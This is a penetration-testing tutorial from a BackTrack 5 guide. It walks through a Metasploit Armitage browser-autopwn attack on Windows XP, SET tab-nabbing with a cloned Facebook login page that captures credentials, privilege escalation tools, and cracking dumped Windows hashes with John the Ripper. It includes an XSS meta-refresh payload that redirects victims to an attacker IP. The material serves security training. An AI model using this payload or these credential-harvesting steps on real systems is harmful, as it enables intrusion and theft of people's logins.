#### **Metasploit Armitage**

Metasploit Armitage is the GUI version of the famous [Metasploit framework.](http://searchsecurity.techtarget.in/definition/Metasploit-Project-Metasploit-Framework) We did an entire series of Metasploit tutorials on this site last month. In this part of BackTrack 5 guide, we will look at the browser autopwn exploit for Windows XP using Metasploit Armitage.

Features of this attack:

- 1. Use of the auxiliary module of [Metasploit Armitage](http://searchsecurity.techtarget.in/tutorial/Metasploit-guide-4-Armitage-cyber-attack-management-GUI)
- 2. Around 22 exploit modules used to carry out the attack
- 3. Use of the social engineering approach
- 4. Auto-migration to notepad.exe from the browser process

For this exploit, you need a site with a cross-site scripting (XSS) URL redirection vulnerability. The victim clicks on a particular URL in the browser, which spawns a meterpreter shell in the victim's system. The URL redirection code will look something like:

http://vulnerablesite?c="><meta HTTPEQUIV="REFRESH" content="0; url=http://attackerIPaddress ">



**Figure 2:** An illustration of URL redirection from an XSS vulnerable site, xyz.com, to 192.168.13.132

The auto-migration feature is used to spawn the exploit into a new process, because if the exploit is not migrated, the whole attack will terminate when the user closes the browser. Migration is therefore done automatically to maintain prolonged access.

#### **Social-Engineer Toolkit**

The [Social-Engineer Toolkit \(SET\)](http://searchsecurity.techtarget.in/tutorial/Social-Engineer-Toolkit-SET-tutorial-for-penetration-testers) has been covered extensively in my previous article on this site. In this BackTrack 5 guide, I will discuss a type of attack called **tab nabbing**. In this attack, the victim opens a link in a browser, but as soon as he changes to another tab, the original page is replaced with a fake page, which allows attacker(s) to gain the

victim's login credentials. The victim is duped into entering his username and password on a fake site.

In this "social engineering" attack, we choose a website attack vector and the option to clone the website. We specify the site to clone, whose login credentials we desire to obtain. I have cloned Facebook in this BackTrack 5 guide for demonstration purposes only\*. Please note that cloning will not occur if you are not connected to the Internet during the process.

Figure 3 of this guide shows the fake Facebook login page, and Figure 4 shows POST data captured by the SET. This method can be extended to any URL the attacker intends to clone; provided each of these sites have POST data, they will always be captured by HTTP or HTTPS. SET supports both these protocols and effectively sniffs login credentials.



**Figure 3:** A fake Facebook login page created by the Social Engineer Toolkit based on options set by the attacker

#### **Privilege escalation tools**

We may not always gain administrator or superuser access to a remote system. As an attacker, we need maximum privileges on the target to execute our payloads and perform desired actions. BackTrack 5 offers a wide range of privilege escalation tools to meet these needs, as shown in Figure 5 of this BackTrack 5 guide.



**Figure 4:** POST Data captured by the Social Engineer Toolkit framework from a fake Facebook login page

As seen in Figure 5 of this BackTrack 5 guide, BackTrack 5 offers four classes of privilege escalation tools, each with a specialized area of working.

#### **John the Ripper**

Once the victim has been compromised (please refer to my articles on SET and MsF for more details), the password cracker John the Ripper can be used to crack the Windows hashes to escalate privileges and gain administrator rights to the system.

After exploitation, the hashes are dumped to a text file, and this text file is supplied to John the Ripper. John the Ripper is a very effective tool for cracking password hashes of remote systems once the hashes are available. Figures 6 and 7 of this BackTrack 5 guide show the cracking processes involved in privilege escalation on a Windows system. The attack demonstrated in this BackTrack 5 guide can be carried out with either the Metasploit Framework or the Social Engineer Toolkit.

The remote system in the observation in this BackTrack 5 guide uses the following set of usernames and passwords, as verified by John the Ripper in Figure 7.



**Figure 5:** Various categories of privilege escalation tools in BackTrack 5



**Figure 6:** The output of hashdump in the meterpreter shell which will be copied to a text file and supplied to John the Ripper for cracking.